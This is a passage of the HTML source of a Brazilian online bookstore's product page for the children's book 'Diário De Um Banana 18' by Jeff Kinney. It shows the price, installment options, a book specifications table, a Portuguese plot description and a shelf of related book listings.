href="/papelaria/escolar/lapis-de-cor">Lápis de Cor</a></li><li><a href="/papelaria/escolar/lapis-grafite">Lápis Grafite</a></li><li><a href="/papelaria/escolar/lapiseiras-e-grafites">Lapiseiras e Grafites</a></li><li><a href="/papelaria/escolar/caneta-marca-texto">Marca Texto</a></li><li><a href="/papelaria/escolar/massas-para-modelar">Massas Para Modelar</a></li><li><a href="/papelaria/escolar/material-pedagogico">Material Pedagógico</a></li><li><a href="/papelaria/escolar/papel-camurca">Papel Camurça</a></li><li><a href="/papelaria/escolar/papel-cartolina---cartaz---carmim">Papel Cartolina</a></li><li><a href="/papelaria/escolar/celofane-e-polipropileno">Papel Celofane</a></li><li><a href="/papelaria/escolar/papel-crepom">Papel Crepom</a></li><li><a href="/papelaria/escolar/papel-de-seda">Papel Seda</a></li><li><a href="/papelaria/sulfite">Papel Sulfites</a></li><li><a href="/papelaria/escolar/pasta-aba-elastico">Pasta Elástico</a></li><li><a href="/papelaria/escritorio/pastas-organizadoras">Pastas Organizadoras</a></li><li><a href="/papelaria/escritorio/planners">Planners</a></li><li><a href="papelaria/escritorio/porta-objetos">Porta Objetos</a></li><li><a href="/papelaria/escritorio/post-it">Post-it</a></li><li><a href="/papelaria/escolar/reguas---esquadros---transferidores">Réguas e Transferidores</a></li><li><a href="/papelaria/escolar/telas-e-pinceis">Telas e Pincéis</a></li><li><a href="/papelaria/escolar/tesouras">Tesouras</a></li><li><a href="/papelaria/escolar/tintas">Tintas</a></li></ul></div><!-- PRESENTES --><div class="menu-departamento--item presentes has-submenu"><h3 class="presentes"><span></span><a href="/presentes" class="menu-item-texto">Presentes</a></h3><ul class="presentes"><li><a href="/presentes/aparador">Aparadores</a></li><li><a href="/presentes/brinquedos-e-presentes">Brinquedos e Presentes</a></li><li><a href="/Caneca">Canecas</a></li><li><a href="/presentes/caderno-de-anotacoes">Caderno de anotações</a></li><li><a href="/presentes/caixas-de-presente">Caixa de Presentes</a></li><li><a href="/presentes/copos">Copos</a></li><li><a href="/presentes/canetas-e-cargas">Canetas e Cargas</a></li><li><a href="/presentes/decoracao">Decoração</a></li><li><a href="/presentes/linha-escritorio">Decoração para Escritório</a></li><li><a href="/presentes/diario-e-album">Diário e álbuns</a></li><li><a href="/Funko">Funko</a></li><li><a href="/presentes/garrafas-e-squezzes">Garrafas</a></li><li><a href="/presentes/geek">Geek</a></li><li><a href="/presentes/gifts">Gifts</a></li><li><a href="/presentes/globos-e-lupas">Globos e Lupas</a></li><li><a href="https://www.descontoaqui.com.br/tecnologia/informatica#1">Informática</a></li><li><a href="/presentes/luminarias">Luminárias</a></li><li><a href="/presentes/malas-de-viagem">Malas de Viagem</a></li><li><a href="/Necessaire">Necessaire</a></li><li><a href="/presentes/Cerâmica">Objetos de Cerâmica</a></li><li><a href="/papelaria/escritorio/porta-objetos">Porta Objetos</a></li><li><a href="/presentes/porta-retrato">Porta Retratos</a></li><li><a href="/presentes/quadros-e-imans">Quadros e Imãs</a></li><li><a href="/presentes/scrapbooks">Scrapbooks</a></li></ul></div><!-- COLECOES --><div class="menu-departamento--item presentes has-submenu"><h3 class="presentes"><span></span><a href="/presentes" class="menu-item-texto">Coleções</a></h3><ul class="presentes"><li><a href="https://www.descontoaqui.com.br/as%20aventuras%20de%20mike#1">As Aventuras de Mike</a></li><li><a href="https://www.descontoaqui.com.br/barbie#1">Barbie</a></li><li><a href="https://www.descontoaqui.com.br/batman#1">Batman</a></li><li><a href="https://www.descontoaqui.com.br/berserk#1">Berserk</a></li><li><a href="https://www.descontoaqui.com.br/Bluey#1">Bluey</a></li><li><a href="https://www.descontoaqui.com.br/Bob%20Esponja#1">Bob Esponja</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:463#1">Bobbie Goods</a></li><li><a href="https://www.descontoaqui.com.br/capitao-cueca#1">Capitão Cueca</a></li><li><a href="https://www.descontoaqui.com.br/Capivara#1">Capivara</a></li><li><a href="https://www.descontoaqui.com.br/carros#1">Carros</a></li><li><a href="https://www.descontoaqui.com.br/cachorro#1">Dog Lovers</a></li><li><a href="https://www.descontoaqui.com.br/diario%20de%20um%20banana#1">Diário de um Banana</a></li><li><a href="https://www.descontoaqui.com.br/diario-de-uma-garota-nada-popular#1">Diário de uma Garota Nada Popular</a></li><li><a href="https://www.descontoaqui.com.br/disney#1">Disney</a></li><li><a href="https://www.descontoaqui.com.br/Divertidamente#1">Divertidamente</a></li><li><a href="https://www.descontoaqui.com.br/dc-comics#1">DC Comics</a></li><li><a href="https://www.descontoaqui.com.br/demon-slayer#1">Demon Slayer</a></li><li><a href="https://www.descontoaqui.com.br/dinossauro#1">Dinossauro</a></li><li><a href="https://www.descontoaqui.com.br/dragon-ball#1">Dragon Ball</a></li><li><a href="https://www.descontoaqui.com.br/enaldinho#1">Enaldinho</a></li><li><a href="https://www.descontoaqui.com.br/fnaf#1">Five Nights at Freddy’s</a></li><li><a href="https://www.descontoaqui.com.br/gato-galactico#1">Gato Galáctico</a></li><li><a href="https://www.descontoaqui.com.br/gato#1">Gato Lovers</a></li><li><a href="https://www.descontoaqui.com.br/harry-potter#1">Harry Potter</a></li><li><a href="https://www.descontoaqui.com.br/hello-kitty#1">Hello Kitty</a></li><li><a href="https://www.descontoaqui.com.br/homem-aranha?fq=H:2757#1">Homem-Aranha</a></li><li><a href="https://www.descontoaqui.com.br/Hot%20Wheels#1">Hot Wheels</a></li><li><a href="https://www.descontoaqui.com.br/Jujutsu%20Kaisen#1">Jujutsu Kaisen</a></li><li><a href="https://www.descontoaqui.com.br/kuromi#1">Kuromi</a></li><li><a href="https://www.descontoaqui.com.br/lotso#1">Lotso</a></li><li><a href="https://www.descontoaqui.com.br/lucas-neto#1">Lucas Neto</a></li><li><a href="https://www.descontoaqui.com.br/luluca#1">Luluca</a></li><li><a href="https://www.descontoaqui.com.br/marvel#1">Marvel</a></li><li><a href="https://www.descontoaqui.com.br/mar%C3%ADe#1">Marie</a></li><li><a href="https://www.descontoaqui.com.br/mickey#1">Mickey</a></li><li><a href="https://www.descontoaqui.com.br/Minnie#1">Minnie</a></li><li><a href="https://www.descontoaqui.com.br/Minecraft#1">Minecraft</a></li><li><a href="https://www.descontoaqui.com.br/minions#1">Minions</a></li><li><a href="https://www.descontoaqui.com.br/mundo-bita#1">Mundo Bita</a></li><li><a href="https://www.descontoaqui.com.br/naruto#1">Naruto</a></li><li><a href="https://www.descontoaqui.com.br/natan#1">Natan</a></li><li><a href="https://www.descontoaqui.com.br/homem%20c%C3%A3o#1">O Homem-Cão</a></li><li><a href="https://www.descontoaqui.com.br/o-pequeno-principe#1">O Pequeno Príncipe</a></li><li><a href="https://www.descontoaqui.com.br/one-piece#1">One Piece</a></li><li><a href="https://www.descontoaqui.com.br/panda#1">Panda</a></li><li><a href="https://www.descontoaqui.com.br/Patrulha%20Canina#1">Patrulha Canina</a></li><li><a href="https://www.descontoaqui.com.br/peppa-pig#1">Peppa Pig</a></li><li><a href="https://www.descontoaqui.com.br/pj-masks#1">PJ Masks</a></li><li><a href="https://www.descontoaqui.com.br/pixar#1">Pixar</a></li><li><a href="https://www.descontoaqui.com.br/pokemon#1">Pokémon</a></li><li><a href="https://www.descontoaqui.com.br/princesa%20desastrada#1">Princesa Desastrada</a></li><li><a href="https://www.descontoaqui.com.br/princesas#1">Princesas</a></li><li><a href="https://www.descontoaqui.com.br/rebecca-bonbon#1">Rebecca Bonbon</a></li><li><a href="https://www.descontoaqui.com.br/scooby-doo#1">Scooby-Doo</a></li><li><a href="https://www.descontoaqui.com.br/snoopy#1">Snoopy</a></li><li><a href="https://www.descontoaqui.com.br/sonic#1">Sonic</a></li><li><a href="https://www.descontoaqui.com.br/star-wars#1">Star Wars</a></li><li><a href="https://www.descontoaqui.com.br/stitch#1">Stitch</a></li><li><a href="https://www.descontoaqui.com.br/stranger-things#1">Stranger Things</a></li><li><a href="https://www.descontoaqui.com.br/Super-homem?fq=H:761#1">Super-homem</a></li><li><a href="https://www.descontoaqui.com.br/turma-da-monica#1">Turma da Mônica</a></li><li><a href="https://www.descontoaqui.com.br/unicornio#1">Unicórnio</a></li><li><a href="https://www.descontoaqui.com.br/pooh#1">Ursinho Pooh</a></li><li><a href="https://www.descontoaqui.com.br/wandinha#1">Wandinha</a></li><li><a href="https://www.descontoaqui.com.br/x-men#1">X-Men</a></li></ul></div></div></div></nav></div></div></div><!-- END Header bottom --></header><!-- END - Subtemplate Header --><!-- START - Miolo da página --><main class="main" id="main"><!-- Top content --><section class="product__breadcrumb"><div class="container"><div class="product__breadcrumb--wrapper"><!-- Conteúdo abaixo do Breadcrumb --><div class="bread-crumb" itemscope itemtype="http://schema.org/BreadcrumbList" >
<ul>
<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a href="https://www.descontoaqui.com.br/" itemprop="item"><span itemprop="name">Desconto Aqui</span></a><meta itemprop="position" content="1" /></li>
<li   itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.descontoaqui.com.br/livros" itemprop="item"><span itemprop="name">Livros</span></a><meta itemprop="position" content="2" /></li><li   itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.descontoaqui.com.br/livros/literatura" itemprop="item"><span itemprop="name">Literatura</span></a><meta itemprop="position" content="3" /></li><li class="last"  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.descontoaqui.com.br/livros/literatura/literatura-infantil" itemprop="item"><span itemprop="name">Literatura Infantil</span></a><meta itemprop="position" content="4" /></li></ul>
</div>
<!-- Conteúdo abaixo do Breadcrumb --></div></div></section><!-- END  Top content --><!-- Product top --><section class="product__top"><div class="container"><div class="row"><!-- Featured image --><div class="product__image"><div class="product__stamps"><p class="flag -vendidos">+VENDIDOS</p></div><div class="apresentacao">
<div id="setaThumbs"></div>
<div id="show">
<div id="include">
<div id="image" productIndex="0">
<img productIndex="0" id="image-main" class="sku-rich-image-main" src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2158339-525-525/lv509028_1.jpg?v=638332249455070000" alt="lv509028_1" title="lv509028_1" /></div>
</div>
<ul class="thumbs"> <li>
                                                    <a id='botaoZoom' href='javascript:void(0);' title='Zoom' rel='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2158339-525-525/lv509028_1.jpg?v=638332249455070000' zoom='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2158339-1000-1000/lv509028_1.jpg?v=638332249455070000'>
                                                        <img src='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2158339-150-150/lv509028_1.jpg?v=638332249455070000' title='lv509028_1' alt='lv509028_1'/>
                                                    </a>
                                                </li> <li>
                                                    <a id='botaoZoom' href='javascript:void(0);' title='Zoom' rel='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2158340-525-525/lv509028_2.jpg?v=638332249495530000' zoom='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2158340-1000-1000/lv509028_2.jpg?v=638332249495530000'>
                                                        <img src='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2158340-150-150/lv509028_2.jpg?v=638332249495530000' title='lv509028_2' alt='lv509028_2'/>
                                                    </a>
                                                </li> <li>
                                                    <a id='botaoZoom' href='javascript:void(0);' title='Zoom' rel='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2224189-525-525/LV509028.jpg?v=638920420234930000' zoom='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2224189-1000-1000/LV509028.jpg?v=638920420234930000'>
                                                        <img src='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2224189-150-150/LV509028.jpg?v=638920420234930000' title='diário de um banana 18' alt='diário de um banana 18'/>
                                                    </a>
                                                </li> <li>
                                                    <a id='botaoZoom' href='javascript:void(0);' title='Zoom' rel='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2224195-525-525/LV509028.jpg?v=638920420215400000' zoom='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2224195-1000-1000/LV509028.jpg?v=638920420215400000'>
                                                        <img src='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2224195-150-150/LV509028.jpg?v=638920420215400000' title='diário de um banana 18' alt='diário de um banana 18'/>
                                                    </a>
                                                </li> <li>
                                                    <a id='botaoZoom' href='javascript:void(0);' title='Zoom' rel='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2224222-525-525/LV509028.jpg?v=638920420151000000' zoom='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2224222-1000-1000/LV509028.jpg?v=638920420151000000'>
                                                        <img src='https://livrariascuritiba.vteximg.com.br/arquivos/ids/2224222-150-150/LV509028.jpg?v=638920420151000000' title='diário de um banana 18' alt='diário de um banana 18'/>
                                                    </a>
                                                </li></ul></div>
</div>
</div><!-- END Featured image --><!-- Product Info --><div class="product__info"><div class="product__info--buy"><!-- Product Name --><div class="product__name"><h1 class="product__name--wrapper"><div class="fn productName  Diario-De-Um-Banana-18 ">Diário De Um Banana 18</div><input id="___rc-p-id"  type="hidden" value="675341" /><input id="___rc-p-dv-id"  type="hidden" value="48,9" /><input id="___rc-p-sku-ids"  type="hidden" value="486334" /><input id="___rc-p-kit-ids"  type="hidden" value="" /></h1></div><div id="yv-review-quickreview"></div><!-- END Product Name --><div class="section-product__info__flag" style="display: none;"><p class="flag -vendidos">+VENDIDOS</p></div><!-- Product price --><div class="product__price"><div class="product__price--wrapper"><div class="plugin-preco"><p productIndex="0" class="descricao-preco"><em productIndex="0" class="valor-de" style="display:block">De: <strong productIndex="0" class="skuListPrice">R$ 69,90</strong></em><em productIndex="0" class="valor-por" >Por: <strong productIndex="0" class="skuBestPrice">R$ 48,90</strong></em><em productIndex="0" class="valor-dividido" style="display:block"><span><span>ou <label productIndex="0" class="skuBestInstallmentNumber">2</label>X de</span> <strong><label productIndex="0" class="skuBestInstallmentValue">R$ 24,45</label></strong></span></em><p productIndex="0" class="preco-a-vista" style="display:none">Preço a vista: <strong productIndex="0" class="skuPrice">R$ 48,90</strong></p><em productIndex="0" class="economia-de">Economia de <span productIndex="0" class="economy">R$ 21,00</span></em></p></div><script>$('.plugin-preco').price(675341);</script></div></div><!-- End Product price --><div class="payments-methods"><span>Formas de pagamento:</span><div class="other-payment-method-content">
<div class="other-payment-method"><span class="titulo-parcelamento">Opções de Parcelamento:</span><ul class="other-payment-method-ul"><li class="other-payment-method-American Express-à vista #ParcelamentoPreco#">à vista R$ 48,90 <span class="other-payment-method-intereset-no"></span></li><li class="other-payment-method-American Express-2"><span> 2X de</span> <strong>R$ 24,45</strong> <span class="other-payment-method-intereset-no">sem juros</span></li></ul><a class="see-other-payment-method-link" href="javascript:void(0)" onclick="window.open('https://www.descontoaqui.com.br/productotherpaymentsystems/486334','FormaPagamento','width=450,height=500,scrollbars=1')">Outras formas de pagamento</a></div></div></div><!-- Product SKU selection --><div class="product__sku-selection"><div class="product__sku-selection--wrapper"><div class="sku-selector-container sku-selector-container-0" /></div><script>$('.sku-selector-container-0').skuSelector(skuJson_0, {selectSingleDimensionsOnOpening: 'true'});</script></div></div><!-- Product SKU selection --><div class="product__info--qty" style="display: none;"><div class="product__info--qty--wrapper"><span>Quantidade</span><div class="pdp-qty"><button class="pdp-qty--counter-plus" tabindex="2">+</button><input type="text" value="1" tabindex="1" disabled="disabled" /><button class="pdp-qty--counter-minus" tabindex="0">-</button></div></div></div><!-- Product Buy --><div class="product__info--buy-cta"><div class="product__info--buy-cta--wrapper"><a target="_top" class="buy-button buy-button-ref" href="https://www.descontoaqui.com.br/checkout/cart/add?sku=486334&qty=1&seller=1&sc=10&price=4890&priceToken=eyJhbGciOiJFUzI1NiIsImtpZCI6IjM4NDU1OGEyLWZhNGYtNDJmMi1iYzBjLTJkOTdhN2VmNTFlNyIsInR5cCI6IkpXVCJ9.[base64].3jm7Z6gwPZMaqJlfxoyZ36Uh2IxBgXxLBuUaI4EYz8UeJBi6yqGGJZrfvQIt3oiQ8wI8tGMOy-2Dyn7OUg1WbA&cv=_&sc=10" style="display:block">Comprar</a><script>$('.buy-button-ref').buyButton(675341, {salesChannel: 10}, {})</script><p class="unavailable-button" style="display:none">Produto Indisponível</p><input type="hidden" class="buy-button-amount" value="1"><div class="portal-notify-me-ref"></div><script>var notifyMeOptions = {'strings': {"title":"Avise-Me","explanation":"\r\n    Para ser avisado da disponibilidade deste Produto, basta preencher os campos abaixo.\r\n  ","loading":"Carregando...","namePlaceholder":"Digite seu nome...","emailPlaceholder":"Digite seu e-mail...","success":"Cadastrado com sucesso, assim que o produto for disponibilizado você receberá um email avisando.","error":"Não foi possível cadastrar. Tente mais tarde.","emailErrorMessage":"O endereço de e-mail informado é inválido."}};
$('.portal-notify-me-ref').notifyMe(675341, notifyMeOptions);</script><button id="add-to-cart"><span style="opacity:0;visibility:hidden;"></span><i class="fas fa-cart-shopping"></i></button></div></div><!-- END Product Buy --></div><!-- If show Product Shipping --><div class="product__info--shipping" style="display: none"><div class="product__info--shipping-freight-result"><p id="popupCalculoFreteWrapper" class="frete"><a onclick="ShippingValue();" href="javascript:void(0);" title="Calcule o valor do frete e prazo de entrega para a sua região" class="shipping-value">Calcule o valor do frete e prazo de entrega para a sua região</a></p><div id="calculoFrete" seller="1" produtoCorrente="675341" skuCorrente="486334"></div>
</div></div><!-- End Product If show Product Shipping --><div class="product__info--description"><div class="product__info--description--item"><strong><h4>INFORMAÇÕES:</h4></strong><div><div id="caracteristicas"><h4 class="group CARACTERISTICAS">CARACTERÍSTICAS</h4><table cellspacing="0" class="group CARACTERISTICAS"><tr class="even"><th class="name-field Formato">Formato</th><td class="value-field Formato">CAPA DURA</td></tr><tr ><th class="name-field Numero-de-Paginas">Número de Páginas</th><td class="value-field Numero-de-Paginas">224</td></tr><tr class="even"><th class="name-field Subtitulo">Subtítulo</th><td class="value-field Subtitulo">CABECA OCA</td></tr><tr ><th class="name-field Editora">Editora</th><td class="value-field Editora">VERGARA</td></tr><tr class="even"><th class="name-field Autor">Autor</th><td class="value-field Autor">JEFF KINNEY</td></tr><tr ><th class="name-field Ano-da-Edicao">Ano da Edição</th><td class="value-field Ano-da-Edicao">2023</td></tr><tr class="even"><th class="name-field EAN13">EAN13</th><td class="value-field EAN13">9788550704753</td></tr><tr ><th class="name-field Edicao">Edição</th><td class="value-field Edicao">1</td></tr><tr class="even"><th class="name-field Idioma">Idioma</th><td class="value-field Idioma">PORTUGUES</td></tr><tr ><th class="name-field Fabricante">Fabricante</th><td class="value-field Fabricante">VERGARA</td></tr><tr class="even"><th class="name-field ISBN">ISBN</th><td class="value-field ISBN">855070475X</td></tr><tr ><th class="name-field Paginas">Páginas</th><td class="value-field Paginas">224</td></tr></table></div></div></div></div></div><!-- END Product Info --></div></div></section><!-- END Product top --><!-- Shelfs --><section class="product__buyTogether" style="display: none"><div class="container"><div class="product__buyTogether--wrapper"><div id='divCompreJunto' class='buy-together-content'></div></div></div></section><!-- END Shelfs --><!-- Description --><section class="product__description"><div class="container"><div class="row"><div class="product__description--wrapper"><div class="product__info--description--item"><strong><h4>DESCRIÇÃO DO ITEM:</h4></strong><div><div class="productDescription">O ensino fundamental não tem sido um mar de rosas para Greg Heffley. 

Então, quando sua escola está prestes a ser fechada por causa do baixo desempenho dos alunos e do mau estado de conservação do prédio, ele não está nem aí. 

Mas, quando Greg saca que isso pode significar ir para um lugar diferente e não estudar mais com o melhor amigo Rowley Jefferson, a coisa muda de figura. 

Será que ele e seus colegas vão conseguir salvar a escola? 

Ou será que Greg vai dar início a um novo capítulo em sua vida?

Com uma linguagem universal e própria dos pré-adolescentes, é um fenômeno entre as crianças. 

Já vendeu milhões de exemplares no mundo todo e também virou sucesso nos cinemas. 

Um dos maiores fenômenos da literatura infantojuvenil de todos os tempos. 

O texto, ora em prosa, ora em balões de fala, é coloquial e cheio de humor. 

Os desenhos, remetendo a histórias em quadrinhos, complementam a narrativa e deixam o conjunto ainda mais divertido. 

Uma das séries infantis de maior sucesso de todos os tempos.</div></div></div></div></div></div></section><!-- END Description --><section><div id="yv-reviews"></div><div class="yv-qa"></div></section><!-- Shelfs --><section class="product__shelf"><div class="container"><div class="product__shelf--wrapper"><div class="product__shelf--title">
  <h2>Compre também</h2>
</div><div class="shelf__default n8colunas"><ul><li layout="c7ba1342-9e2f-45ca-93ae-4b869eb78688" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 40,50" class="productPrice" />
<input type="hidden" value="R$ 89,90" class="productOldPrice" />
<input type="hidden" value="2" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/shazam----com-uma-palavra-magica-lv497493/p" alt="Shazam! - Com Uma Palavra Mágica">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2112006-500-500/LV497493.jpg?v=638544152195230000" width="500" height="500" alt="shazam! - com uma palavra mágica" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Shazam! - Com Uma Palavra M&#225;gica"></span>
				<span class="shelf__default--highlight-discount" title="Shazam! - Com Uma Palavra M&#225;gica"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto54,95 %" title="Shazam! - Com Uma Palavra M&#225;gica">54,95 %</span>
			</div>
		</div>


		<span class="shelf__default--product-name">
			Shazam! - Com Uma Palavra Mágica
		</span>
		
		<div class="yv-review-quickreview" value="657288"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 89,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 40,50</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 2x de</span>
					<span class="value-installment">R$ 20,25 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="657288">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_657288" style="display:none" class="helperComplement"></li><li layout="c7ba1342-9e2f-45ca-93ae-4b869eb78688" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 40,50" class="productPrice" />
<input type="hidden" value="R$ 57,90" class="productOldPrice" />
<input type="hidden" value="2" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/o-que-e-ser-uma-escritora-negra-hoje--de-acordo-comigo-lv505652/p" alt="O Que É Ser Uma Escritora Negra Hoje, De Acordo Comigo">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2143774-500-500/lv505652_1.jpg?v=638250170039300000" width="500" height="500" alt="lv505652_1" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="O Que &#201; Ser Uma Escritora Negra Hoje, De Acordo Comigo"></span>
				<span class="shelf__default--highlight-discount" title="O Que &#201; Ser Uma Escritora Negra Hoje, De Acordo Comigo"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto30,05 %" title="O Que &#201; Ser Uma Escritora Negra Hoje, De Acordo Comigo">30,05 %</span>
			</div>
		</div>


		<span class="shelf__default--product-name">
			O Que É Ser Uma Escritora Negra Hoje, De Acordo Comigo
		</span>
		
		<div class="yv-review-quickreview" value="671121"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 57,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 40,50</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 2x de</span>
					<span class="value-installment">R$ 20,25 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="671121">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_671121" style="display:none" class="helperComplement"></li><li layout="c7ba1342-9e2f-45ca-93ae-4b869eb78688" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 30,70" class="productPrice" />
<input type="hidden" value="R$ 40,90" class="productOldPrice" />
<input type="hidden" value="1" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/radiant-1-lv447010/p" alt="Radiant 1">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/1860912-500-500/LV447010.jpg?v=638852738165700000" width="500" height="500" alt="radiant 1" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Radiant 1"></span>
				<span class="shelf__default--highlight-discount" title="Radiant 1"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto24,94 %" title="Radiant 1">24,94 %</span>
			</div>
		</div>


		<span class="shelf__default--product-name">
			Radiant 1
		</span>
		
		<div class="yv-review-quickreview" value="443203"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 40,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 30,70</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="443203">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_443203" style="display:none" class="helperComplement"></li><li layout="c7ba1342-9e2f-45ca-93ae-4b869eb78688" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 43,10" class="productPrice" />
<input type="hidden" value="R$ 59,90" class="productOldPrice" />
<input type="hidden" value="2" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/uma-casa-para-o-criador-lv526463/p" alt="Uma Casa Para O Criador">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2196822-500-500/LV526463.jpg?v=638667619286100000" width="500" height="500" alt="uma casa para o criador" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Uma Casa Para O Criador"></span>
				<span class="shelf__default--highlight-discount" title="Uma Casa Para O Criador"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto28,05 %" title="Uma Casa Para O Criador">28,05 %</span>
			</div>
		</div>


		<span class="shelf__default--product-name">
			Uma Casa Para O Criador
		</span>
		
		<div class="yv-review-quickreview" value="696751"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 59,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 43,10</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 2x de</span>
					<span class="value-installment">R$ 21,55 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="696751">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_696751" style="display:none" class="helperComplement"></li><li layout="c7ba1342-9e2f-45ca-93ae-4b869eb78688" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 158,40" class="productPrice" />
<input type="hidden" value="R$ 198,00" class="productOldPrice" />
<input type="hidden" value="7" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/psicanalise--a-clinica-do-real-lv345083/p" alt="Psicanálise: A Clínica Do Real">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/267491-500-500/LV345083.jpg?v=638848722584500000" width="500" height="500" alt="psicanálise: a clínica do real" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Psican&#225;lise: A Cl&#237;nica Do Real"></span>
				<span class="shelf__default--highlight-discount" title="Psican&#225;lise: A Cl&#237;nica Do Real"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto20,0 %" title="Psican&#225;lise: A Cl&#237;nica Do Real">20,0 %</span>
			</div>
		</div>


		<span class="shelf__default--product-name">
			Psicanálise: A Clínica Do Real
		</span>
		
		<div class="yv-review-quickreview" value="91498"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 198,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 158,40</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 7x de</span>
					<span class="value-installment">R$ 22,62 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="91498">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_91498" style="display:none" class="helperComplement"></li><li layout="c7ba1342-9e2f-45ca-93ae-4b869eb78688" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 44,90" class="productPrice" />
<input type="hidden" value="R$ 59,90" class="productOldPrice" />
<input type="hidden" value="2" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/so-bato-em-cachorro-grande--do-meu-tamanho-ou-maior-lv535826/p" alt="Só Bato Em Cachorro Grande, Do Meu Tamanho Ou Maior">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2216026-500-500/LV535826.jpg?v=638846284119730000" width="500" height="500" alt="só bato em cachorro grande, do meu tamanho ou maior" id="" />
			</figure>
			<div class="shelf__default--highlight">
